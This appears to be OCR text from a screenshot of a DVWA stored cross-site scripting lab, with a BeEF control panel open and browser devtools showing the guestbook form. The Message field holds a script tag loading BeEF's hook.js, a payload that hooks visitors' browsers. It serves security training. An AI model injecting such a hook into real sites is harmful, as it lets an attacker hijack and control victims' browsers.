 Vulnerability: Stored Cros
BeEF Control Panel
127.0.0.1:3000/hook.js
Not secure
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Robert
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Robert
Message:
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Elements Console Sources Network Performance » 140
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
… <textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
== $0
</td>
</tr>
<tr>…</tr>
… div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea …
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea:focus-visible { user agent stylesheet
outline-offset: 0px;
}
:focus-visible { user agent stylesheet
outline: -webkit-focus-ring-color auto 1px;
}
textarea { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;